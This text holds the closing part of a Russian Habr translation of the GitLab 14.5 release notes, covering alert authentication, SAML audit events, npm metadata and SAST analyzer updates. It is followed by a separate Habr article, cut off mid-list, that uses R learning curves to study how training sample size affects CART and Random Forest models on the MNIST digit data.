[Документация по просмотру окружений и развёртываний](https://docs.gitlab.com/ee/ci/environments/#view-environments-and-deployments) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/292031).
### Базовая аутентификация для конечных точек оповещений
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Monitor](https://about.gitlab.com/stages-devops-lifecycle/monitor/)
Раньше для аутентификации в конечной точке оповещений (HTTP) вам нужен был токен-носитель. Начиная с этого релиза вы также сможете аутентифицироваться через базовую аутентификацию HTTP, через заголовки или URL.
[Документация по базовой аутентификации](https://docs.gitlab.com/ee/operations/incident_management/integrations.html#basic-authentication) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/340962).
### В ответах POST для оповещений возвращается ID оповещения
(SaaS: PREMIUM, ULTIMATE; self-managed: PREMIUM, ULTIMATE) [Стадия цикла DevOps: Monitor](https://about.gitlab.com/stages-devops-lifecycle/monitor/)
Ранее при отправке оповещений через POST с использованием обычной конечной точки HTTP для оповещений вы получали в ответ только код 200, который говорит об успешной отправке. Если вы хотите наладить рабочие процессы, связанные с оповещениями, в ответе вам также нужно видеть дополнительную информацию. В этом релизе мы добавили в ответ POST ID оповещения (`iid`), что позволит вам отличать ваши оповещения по уникальному ID.
[Документация по интеграциям для управления инцидентами](https://docs.gitlab.com/ee/operations/incident_management/integrations.html#response-body) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/342730).
### События аудита для групповых настроек SAML
(self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Manage](https://about.gitlab.com/stages-devops-lifecycle/manage/)
GitLab теперь создаёт события аудита при изменении дополнительных настроек SAML для групп. События создаются при изменении следующих настроек:
* Включение/выключение аутентификации SAML для группы
* Аутентификация только через SSO для действий через веб
* Аутентификация только через SSO для действий в Git и прокси зависимостей
* Обязательные групповые аккаунты пользователей
* Запрет создания внешних форков
* URL поставщика учётных записей для SSO
* Отпечаток сертификата
* Роль по умолчанию
* Настройка групповой синхронизации SSO-SAML
Эти события дают вам представление о том, кто и когда настраивал или изменял групповые настройки SAML. Их можно использовать при аудите, чтобы показать, что определённые настройки были заданы и больше не изменялись, либо для идентификации изменений, которые требуют более подробного изучения.
[Документация по событиям аудита для групп](https://docs.gitlab.com/ee/administration/audit_events.html#group-events) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/8071).
### Календарь вкладов соответствует настроенному часовому поясу
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Manage](https://about.gitlab.com/stages-devops-lifecycle/manage/)
Ранее ваш календарь вкладов был согласован с часовым поясом сервера, а не с вашим местным часовым поясом. Большие различия между ними могут создать впечатление, что вы внесли свой вклад на день раньше или позже, чем на самом деле.
Теперь календари согласованы с вашим часовым поясом, если он установлен в настройках. Другие пользователи могут навести указатель мыши на блок с активностью, чтобы просмотреть информацию о вашей дате и времени и сравнить свой часовой пояс с вашим.
Спасибо [Dave Barr](https://gitlab.com/davebarr) за эту фичу!

[Документация по установке часового пояса](https://docs.gitlab.com/ee/user/profile/#set-your-time-zone) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/335343).
### Управление темами проекта через API
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Manage](https://about.gitlab.com/stages-devops-lifecycle/manage/)
В этом релизе, благодаря вкладу [Jonas Wälter](https://gitlab.com/wwwjon), добавлять темы в настройках проекта стало проще. В дополнение к свежим фичам управления темами проекта в пользовательском интерфейсе теперь вы также можете использовать API, чтобы выгружать темы по списку или по идентификатору. Мы также предоставили администраторам возможность создавать и редактировать темы через API. Благодаря этому управлять темами проекта становится одинаково удобно как в пользовательском интерфейсе, так и через API.
[Документация по темам проекта](https://docs.gitlab.com/ee/api/topics) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/345788).
### Прямая ссылка на аналитику цикла с заданными параметрами
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Manage](https://about.gitlab.com/stages-devops-lifecycle/manage/)
В предыдущих релизах мы добавили возможность фильтровать аналитику цикла разработки (Value Stream Analytics) по меткам, майлстоунам (в русской локализации GitLab «этап») и исполнителям. В этом релизе использовать аналитику цикла станет ещё удобнее, потому что мы добавили прямые ссылки для параметров запроса. Эта фича создаёт из произвольного запроса гиперссылку, которую можно отправить как URL-адрес своим коллегам для совместной работы или сохранить в закладках на будущее.
[Документация по аналитике цикла разработки](https://docs.gitlab.com/ee/user/analytics/value_stream_analytics.html#filter-value-stream-analytics-data) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/327457).
### Аутентификация в GitLab Workflow с помощью переменных окружения
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Create](https://about.gitlab.com/stages-devops-lifecycle/create/)
В автоматизированных средах разработки, таких как Gitpod, для настройки [GitLab Workflow](https://marketplace.visualstudio.com/items?itemName=GitLab.gitlab-workflow) для Visual Studio Code каждый раз требуется загружать редактор и затем устанавливать токен личного доступа к GitLab. Этот процесс занимает много времени, подвержен ошибкам и приводит к многократному или излишнему использованию токенов доступа.
Новая версия расширения GitLab Workflow, [3.36.0](https://gitlab.com/gitlab-org/gitlab-vscode-extension/-/blob/main/CHANGELOG.md#3360-2021-11-08), поддерживает настройку через переменные окружения. Использование этих переменных позволяет настроить аутентификацию всего один раз. Затем каждый инстанс VS Code может пройти аутентификацию, даже если предыдущий инстанс VS Code был удалён.
[Документация по настройке токена доступа VS Code через переменные окружения](https://gitlab.com/gitlab-org/gitlab-vscode-extension#set-token-with-environment-variables) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab-vscode-extension/-/issues/267).
### Закреплённая панель инструментов при редактировании вики-страниц
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Create](https://about.gitlab.com/stages-devops-lifecycle/create/)
Когда вы редактируете длинные вики-страницы, редактор увеличивается по вертикали, чтобы ваш контент помещался полностью. В предыдущих версиях редактор мог становиться настолько длинным, что наверху пропадали значки панели инструментов форматирования. Работать так с чистым Markdown (не в режиме WYSIWYG) становится неудобно. Обойти эту проблему можно было с помощью горячих клавиш. Однако панель инструментов является довольно важным компонентом нового многофункционального редактора Markdown, поэтому многим при недоступности этого интерфейса на экране приходилось постоянно использовать прокрутку содержимого, чтобы переключаться между контентом и панелью.
Теперь, в GitLab 14.5, панель инструментов форматирования остаётся закреплённой в верхней части поля ввода, что позволяет легко использовать удобные функции даже при редактировании очень длинных документов.
Спасибо [Mehul Sharma](https://gitlab.com/mehulsharma) за это полезное улучшение!
[Документация по вики в проектах](https://docs.gitlab.com/ee/user/project/wiki/) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/340883).
### Просмотр дерева файлов при ревью в Visual Studio Code
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Create](https://about.gitlab.com/stages-devops-lifecycle/create/)
При ревью мерж-реквеста в расширении [GitLab Workflow](https://marketplace.visualstudio.com/items?itemName=GitLab.gitlab-workflow) для VS Code у вас есть только список файлов для навигации по изменениям. Это не даёт информации о контексте и структуре, так что становится непонятно, где находятся изменения. В больших проектах, где в разных каталогах могут быть файлы с одинаковыми именами, проводить ревью становится ещё более проблематично.
Начиная с релиза [версии 3.37.0](https://gitlab.com/gitlab-org/gitlab-vscode-extension/-/blob/main/CHANGELOG.md#3370-2021-11-11) в расширении GitLab Workflow теперь можно переключать вид файлов между списком и деревом. Дерево содержит дополнительную информацию о пути, которая помогает сориентироваться в изменениях и создать полную картину мерж-реквеста.
Спасибо [Liming Jin](https://gitlab.com/jinliming2) за этот потрясающий вклад!
[Документация по ревью мерж-реквестов в VS Code](https://gitlab.com/gitlab-org/gitlab-vscode-extension#merge-request-reviews) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab-vscode-extension/-/issues/407).
### Извлекайте метаданные для пакетов npm
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Package](https://about.gitlab.com/stages-devops-lifecycle/package/)
Вы можете использовать реестр пакетов GitLab для публикации и совместного использования пакетов npm. Однако до этого релиза GitLab не извлекал все соответствующие метаданные, подробно описанные в файле `package.json`. Это особенно проблематично, когда npm или Yarn полагаются на одно из этих полей. Например, [`поле bin`](https://docs.npmjs.com/cli/v6/configuring-npm/package-json#bin) определяет исполняемые файлы для вставки в `$PATH`. Без этого поля ваши исполняемые файлы не будут работать.
Начиная с этого релиза GitLab теперь извлекает [сокращённые метаданные](https://github.com/npm/registry/blob/master/docs/responses/package-metadata.md#abbreviated-version-object) для пакетов npm, включая поле `bin` и другие. Если вы публикуете пакеты, которые содержат один или несколько исполняемых файлов для установки в `$PATH`, теперь вы можете положиться на безупречную работу реестра пакетов GitLab.
Обратите внимание, что это изменение относится только к новым пакетам. Все пакеты, уже опубликованные в реестре, нужно обновить, чтобы изменения вступили в силу. Кроме того, GitLab извлекает только сокращённые метаданные, что исключает некоторые поля. В тикете [GitLab-#344107](https://gitlab.com/gitlab-org/gitlab/-/issues/344107) ведётся работа над тем, чтобы добавить извлечение полного набора метаданных.
[Документация по реестру npm и метаданным](https://docs.gitlab.com/ee/user/packages/npm_registry/#npm-metadata) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/330929).
### Обновления анализаторов SAST
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Secure](https://about.gitlab.com/stages-devops-lifecycle/secure/)
Статическое тестирование безопасности приложений (SAST) в GitLab включает в себя [множество анализаторов безопасности](https://docs.gitlab.com/ee/user/application_security/sast/#supported-languages-and-frameworks), активно управляемых, поддерживаемых и обновляемых командой статического анализа GitLab. Ниже представлены обновления анализаторов, выпущенные в релизе 14.5; в них были исправлены ошибки, было добавлено расширенное покрытие и прочие улучшения.
* semgrep обновили до версии 0.72.0: [мерж-реквест](https://gitlab.com/gitlab-org/security-products/analyzers/semgrep/-/merge_requests/92), [список изменений](https://gitlab.com/gitlab-org/security-products/analyzers/semgrep/-/blob/main/CHANGELOG.md#v2140). Обновление включает различные исправления ошибок для тайм-аутов, сбоев и исправлений правил, более подробная информация — в списке изменений.
* внутренние пакеты flawfinder обновили до версии 2.14.7: [мерж-реквест](https://gitlab.com/gitlab-org/security-products/analyzers/flawfinder/-/merge_requests/69), [список изменений](https://gitlab.com/gitlab-org/security-products/analyzers/flawfinder/-/blob/master/CHANGELOG.md#v2147).
* gosec обновили до версии 2.9.1: [мерж-реквест](https://gitlab.com/gitlab-org/security-products/analyzers/gosec/-/merge_requests/132), [список изменений](https://gitlab.com/gitlab-org/security-products/analyzers/gosec/-/blob/master/CHANGELOG.md#v334).
+ Исправили этап генерации [SBOM](https://en.wikipedia.org/wiki/Software_bill_of_materials) в действиях релиза;
+ Поэтапный отказ от поддержки go версии 1.15, поскольку текущая версия ginko не имеет обратной совместимости.
* обновили внутренние пакеты sobelow: [мерж-реквест](https://gitlab.com/gitlab-org/security-products/analyzers/sobelow/-/merge_requests/70), [список изменений](https://gitlab.com/gitlab-org/security-products/analyzers/sobelow/-/blob/master/CHANGELOG.md#v2142). Мы благодарим [@rbf](https://gitlab.com/rbf) за вклады ([1](https://gitlab.com/gitlab-org/security-products/analyzers/sobelow/-/merge_requests/67), [2](https://gitlab.com/gitlab-org/security-products/analyzers/sobelow/-/merge_requests/65) и [3](https://gitlab.com/gitlab-org/security-products/analyzers/sobelow/-/merge_requests/64)) в наш анализатор Sobelow, которые включают новые правила обнаружения и открывают двери для будущих улучшений и дополнительных правил в будущем.
* PMD обновили до версии 6.40.0: [мерж-реквест](https://gitlab.com/gitlab-org/security-products/analyzers/pmd-apex/-/merge_requests/72), [список изменений](https://gitlab.com/gitlab-org/security-products/analyzers/pmd-apex/-/blob/master/CHANGELOG.md).
+ Поддержка языка Apex до версии 54.0;
+ Различные улучшения и исправления для наборов правил.
* spotbugs обновили до версии 4.5.0: [мерж-реквест](https://gitlab.com/gitlab-org/security-products/analyzers/spotbugs/-/merge_requests/115), [список изменений](https://gitlab.com/gitlab-org/security-products/analyzers/spotbugs/-/blob/master/CHANGELOG.md#v2288). Обновление включает исправления ложноотрицательных срабатываний.
Если вы [используете поставляемый GitLab шаблон SAST](https://docs.gitlab.com/ee/user/application_security/sast/#configure-sast-manually) ([SAST.gitlab-ci.yml](https://gitlab.com/gitlab-org/gitlab/blob/master/lib/gitlab/ci/templates/Security/SAST.gitlab-ci.yml)), то вам не нужно ничего делать, чтобы получить эти обновления. Однако если вы переопределяете или используете свой собственный шаблон для SAST, вам потребуется обновить конфигурации CI. Чтобы использовать определённую версию любого анализатора, вы можете [закрепить минорную версию анализатора](https://docs.gitlab.com/ee/user/application_security/sast/#pinning-to-minor-image-version). Закрепление одной из предыдущих версий отменит автоматические обновления анализатора, и вам потребуется вручную менять версию анализатора в шаблоне CI.
[Документация по настройке анализаторов SAST](https://docs.gitlab.com/ee/user/application_security/sast/analyzers) и [оригинальный тикет](https://gitlab.com/gitlab-org/security-products/analyzers).
### Поддержка тоннелей CI/CD для Omnibus установок
(self-managed: PREMIUM, ULTIMATE) [Стадия цикла DevOps: Configure](https://about.gitlab.com/stages-devops-lifecycle/configure/)
Поддержка тоннеля CI/CD для инстансов с самостоятельным управлением, установленных через GitLab Charts, была представлена в 14.0 и с тех пор значительно улучшилась. В этом релизе мы добавили также поддержку установок Omnibus.
Тоннель CI/CD обеспечивает безопасное соединение из GitLab CI/CD с вашими кластерами Kubernetes с помощью GitLab Kubernetes Agent. Это позволяет пользователям продолжать использовать существующие инструменты и процессы, а также использовать GitLab Kubernetes Agent для надёжной и безопасной настройки.
[Документация по CI/CD-тоннелю](https://docs.gitlab.com/ee/user/clusters/agent/ci_cd_tunnel.html) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/324272).
### Теперь создавать инциденты можно только с ролью Reporter и выше
(SaaS: FREE, PREMIUM, ULTIMATE; self-managed: FREE, PREMIUM, ULTIMATE) [Стадия цикла DevOps: Monitor](https://about.gitlab.com/stages-devops-lifecycle/monitor/)
Возможно, у вас был случай, когда вы создали инцидент, хотя собирались создать тикет (в русской локализации GitLab «обсуждение»). Инциденты — это особый тип тикетов со своим пользовательским интерфейсом и рабочим процессом, которые нужны для обработки сбоев в обслуживании или простоев. С этого релиза только пользователи с ролью Reporter и выше могут создавать инциденты. Это ограничение сведёт к минимуму количество случайно созданных инцидентов.
[Документация по работе с инцидентами](https://docs.gitlab.com/ee/operations/incident_management/incidents.html) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/336624).
### Улучшения удобства использования
В каждом релизе мы делаем большие шаги по повышению общей эффективности и полезности нашего продукта.
У нас также есть [Галерея UI Polish](https://nicolasdular.gitlab.io/gitlab-polish-gallery/) для отслеживания важных обновлений наших интерфейсов. Эти обновления, хоть часто и небольшие, заметно улучшают удобство использования.
В GitLab 14.5 мы поработали над тикетами, проектами, майлстоунами и многим другим! Мы особо выделяем следующие изменения в GitLab 14.5:
* [Создание приложения теперь не приводит пользователя на страницу без явного выхода](https://gitlab.com/gitlab-org/gitlab/-/issues/334873).
* [Улучшили внешний вид интеграции с Confluence](https://gitlab.com/gitlab-org/gitlab/-/issues/344081).
* [Кнопка **Перейти к следующему неразрешённому обсуждению** теперь отслеживает положение пользователя при прокрутке страницы](https://gitlab.com/gitlab-org/gitlab/-/issues/281947).
* [Изменения режима файла теперь всегда видны при просмотре диффа мерж-реквеста](https://gitlab.com/gitlab-org/gitlab/-/merge_requests/72937).
* [Непросмотренные диффы в мерж-реквесте показываются жирным шрифтом](https://gitlab.com/gitlab-org/gitlab/-/issues/327135).
* [Прокси зависимостей отображает кэшированные образы контейнеров](https://gitlab.com/gitlab-org/gitlab/-/issues/250865).
* [Во всплывающей подсказке о покрытии кода тестами в группе отображается номер проекта, среднее покрытие и номер задания](https://gitlab.com/gitlab-org/gitlab/-/issues/263723).
* [Правильное отображение сообщения об ошибке, когда артефакты не загружаются](https://gitlab.com/gitlab-org/gitlab/-/issues/341314) (убрали лишнее сообщение).
* [На странице заданий CI/CD задания показываются в хронологическом порядке](https://gitlab.com/gitlab-org/gitlab/-/issues/325804).
* [Столбец переменных для триггера конвейера сделали прокручиваемым](https://gitlab.com/gitlab-org/gitlab/-/issues/325927).
* [Сделали более понятным сообщение о заблокированном мерже для пропущенных конвейеров](https://gitlab.com/gitlab-org/gitlab/-/merge_requests/72520).
* [Улучшили обработку случая, когда у пользователя нет прав на создание правила](https://gitlab.com/gitlab-org/gitlab/-/issues/339372).
* [Кнопка **Применить** (**Apply**) для глобального поиска отключена по умолчанию, когда ещё не сделан выбор параметра](https://gitlab.com/gitlab-org/gitlab/-/issues/341426).
[Посмотрите все улучшения удобства использования в GitLab 14.5](https://gitlab.com/gitlab-org/gitlab/-/issues?scope=all&utf8=%E2%9C%93&state=closed&label_name%5B%5D=UX%20debt&milestone_title=14.5)
---
Полный текст релиза и инструкции по обновлению/установке вы можете найти в оригинальном англоязычном посте [GitLab 14.5 released with infrastructure as code security scanning and group-level merge request approvals](https://about.gitlab.com/releases/2021/11/22/gitlab-14-5-released/).
Над переводом с английского работали [cattidourden](https://habr.com/ru/users/cattidourden/), [maryartkey](https://habr.com/ru/users/maryartkey/), [ainoneko](https://habr.com/ru/users/ainoneko/) и [rishavant](https://habr.com/ru/users/rishavant/).
|
https://habr.com/ru/post/594673/
| null |
ru
| null |
# Об одной задаче Data Science
Привет, хабр!

Как и обещал, продолжаю публикацию статей, в которой описываю свой опыт после прохождения обучения по Data Science от ребят из [MLClass.ru](http://dscourse.mlclass.ru) (кстати, кто еще не успел — [рекомендую зарегистрироваться](http://dscourse.mlclass.ru)). В этот раз мы на примере задачи [Digit Recognizer](https://www.kaggle.com/c/digit-recognizer) изучим влияние размера обучающей выборки на качество алгоритма машинного обучения. Это один из самых первых и основных вопросов, которые возникают при построении предиктивной модели
### Вступление
В процессе работы над анализом данных встречаются ситуации, когда размер выборки доступной для исследования является препятствием. С таким примером я встретился при участии в соревновании **Digit Recognizer** проводимого на сайте [Kaggle](http://www.kaggle.com). В качестве объекта соревнования выбрана база изображений вручную написанных цифр — **The MNIST database of handwritten digits**. Изображения были отцентрованы и приведены к одинаковому размеру. В качестве обучающей выборки предлагается выборка состоящая из 42000 таких цифр. Каждая цифра разложена в строку из 784 признаков, значение в каждом является его яркостью.
Для начала, загрузим полную тренировочную выборку в **R**
```
library(readr)
require(magrittr)
require(dplyr)
require(caret)
data_train <- read_csv("train.csv")
```
Теперь, для получения представления о предоставленных данных, изобразим цифры в привычном для человеческого глаза виде.
```
colors<-c('white','black')
cus_col<-colorRampPalette(colors=colors)
default_par <- par()
par(mfrow=c(6,6),pty='s',mar=c(1,1,1,1),xaxt='n',yaxt='n')
for(i in 1:36)
{
z<-array(as.matrix(data_train)[i,-1],dim=c(28,28))
z<-z[,28:1]
image(1:28,1:28,z,main=data_train[i,1],col=cus_col(256))
}
par(default_par)
```

Дальше можно было бы приступить к построению различных моделей, выбору параметров и т.д. Но, давайте посмотрим на данные. **42000** объектов и **784** признака. При попытке построения более комплексных моделей, таких как **Random Forest** или **Support Vector Machine** я получил ошибку о нехватке памяти, а обучение даже на небольшой части от полной выборки уже происходит далеко не минуты. Один из вариантов борьбы с этим — это использование существенно более мощной машины для вычисления, либо создание кластеров из нескольких компьтеров. Но в данной работе я решил исследовать, как влияет на качество модели использование для обучение части от всех предоставленных данных.
### Теория обучающей кривой
В качестве инструмента для исследования я использую **Learning Curve** или обучающую кривую, которая представляет собой график, состоящий из зависимости средней ошибки модели на данных использованных для обучения и зависимости средней ошибки на тестовых данных. В теории существуют два основных варианта, которые получатся при построении данного графика.

Первый вариант — когда модель недообучена или имеет высокое смещение (**High bias**). Основной признак такой ситуации — это высокая средняя ошибка как для тренировочных данных так и для тестовых. В этом случае привлечение дополнительных данных не улучшит качество модели. Второй вариант — когда модель переобучена или имеет большую вариативность (**High variance**). Визуально можно определить по наличию большого разрыва между тестовой и тренировочной кривыми и низкой тренировочной ошибкой. Тут наоборот больше данных может привести к улучшению тестовой ошибки и, соответственно, к улучшению модели.
### Обработка данных
Разобъём выборку на тренировочную и тестовую в соотношении **60/40**
```
data_train$label <- as.factor(data_train$label)
set.seed(111)
split <- createDataPartition(data_train$label, p = 0.6, list = FALSE)
train <- slice(data_train, split)
test <- slice(data_train, -split)
```
Если посмотреть на изображения цифр, приведённые выше, то можно увидеть, что, т.к. они отцентрованы, то по краям много пространства, на котором никогда не бывает самой цифры. То есть, в данных эта особенность будет выражена в признаках, которые имеют постоянное значение для всех объектов. Во-первых, такие признаки не несут никакой информации для модели и, во-вторых, для многих моделей, за исключением основанных на деревьях, могут приводить к ошибкам при обучении. Поэтому, можно удалить эти признаки из данных.
```
zero_var_col <- nearZeroVar(train, saveMetrics = T)
sum(zero_var_col$nzv)
## [1] 532
train_nzv <- train[, !zero_var_col$nzv]
test_nzv <- test[, !zero_var_col$nzv]
```
Таких признаков оказалось **532** из **784**. Чтобы проверить как повлияло это существенное изменение на качество моделей, проведём обучение простой **CART** модели (на которую не должно отрицательно влиять наличие постоянных признаков) на данных до изменения и после. В качестве оценки приведено средний процент ошибки на тестовых данных.
```
library(rpart)
model_tree <- rpart(label ~ ., data = train, method="class" )
predict_data_test <- predict(model_tree, newdata = test, type = "class")
sum(test$label != predict_data_test)/nrow(test)
## [1] 0.383507
model_tree_nzv <- rpart(label ~ ., data = train_nzv, method="class" )
predict_data_test_nzv <- predict(model_tree_nzv, newdata = test_nzv, type = "class")
sum(test_nzv$label != predict_data_test_nzv)/nrow(test_nzv)
## [1] 0.3838642
```
Т.к. изменения затронули сотую часть процента, то можно в дальнейшем использовать данные с удалёнными признаками
```
train <- train[, !zero_var_col$nzv]
test <- test[, !zero_var_col$nzv]
```
### CART
Построим, наконец, саму обучающую кривую. Была применена простая **CART** модель без изменения параметров по умолчанию. Для получения статистически значимых результатов, каждая оценка проводилась на каждом значении размера выборки пять раз.
```
learn_curve_data <- data.frame(integer(),
double(),
double())
for (n in 1:5 )
{
for (i in seq(1, 2000, by = 200))
{
train_learn <- train[sample(nrow(train), size = i),]
test_learn <- test[sample(nrow(test), size = i),]
model_tree_learn <- rpart(label ~ ., data = train_learn, method="class" )
predict_train_learn <- predict(model_tree_learn, type = "class")
error_rate_train_rpart <- sum(train_learn$label != predict_train_learn)/i
predict_test_learn <- predict(model_tree_learn, newdata = test_learn, type = "class")
error_rate_test_rpart <- sum(test_learn$label != predict_test_learn)/i
learn_curve_data <- rbind(learn_curve_data, c(i, error_rate_train_rpart, error_rate_test_rpart))
}
}
```
Усреднение проводилось при помощи модели **GAM**
```
colnames(learn_curve_data) <- c("Size", "Train_Error_Rate", "Test_Error_Rate")
library(reshape2)
library(ggplot2)
learn_curve_data_long <- melt(learn_curve_data, id = "Size")
ggplot(data=learn_curve_data_long, aes(x=Size, y=value, colour=variable)) +
geom_point() + stat_smooth(method = "gam", formula = y ~ s(x), size = 1)
```

Что же мы видим?
* Изменение среднего процента ошибки происходит монотонно, начиная с 500 объектов в выборке.
* Ошибка как для тренировочных, так и для тестовых данных достаточно высока.
* Разрыв между тестовыми и тренировочными данными мал.
* Тестовая ошибка не уменьшается.
Если суммировать — то **CART** модель явно недообучена, т.е. имеет постоянное высокое смещение. Увеличение выборки для обучения не приведёт к улучшению качества предсказания на тестовых данных. Для того, чтобу улучшить результаты этой модели необходимо улучшать саму модель, например вводом дополнительных значимых признаков.
### Random Forest
Теперь, проведём оценку Random Forest модели. Опять же модель применялась «как есть», никакие параметры не изменялись. Начальный размер выборки изменён на 100, т.к. модель не может быть построена, если признаков существенно больше, чем объектов.
```
library(randomForest)
learn_curve_data <- data.frame(integer(),
double(),
double())
for (n in 1:5 )
{
for (i in seq(100, 5100, by = 1000))
{
train_learn <- train[sample(nrow(train), size = i),]
test_learn <- test[sample(nrow(test), size = i),]
model_learn <- randomForest(label ~ ., data = train_learn)
predict_train_learn <- predict(model_learn)
error_rate_train <- sum(train_learn$label != predict_train_learn)/i
predict_test_learn <- predict(model_learn, newdata = test_learn)
error_rate_test <- sum(test_learn$label != predict_test_learn)/i
learn_curve_data <- rbind(learn_curve_data, c(i, error_rate_train, error_rate_test))
}
}
colnames(learn_curve_data) <- c("Size", "Train_Error_Rate", "Test_Error_Rate")
learn_curve_data_long <- melt(learn_curve_data, id = "Size")
ggplot(data=learn_curve_data_long, aes(x=Size, y=value, colour=variable)) +
geom_point() + stat_smooth()
```

Тут мы видим другую ситуацию.
* Изменение среднего процента ошибки также происходит монотонно.
* Тестовая и тренировочная ошибка малы и продолжают уменьшаться.
* Разрыв между тестовыми и тренировочными данными мал.
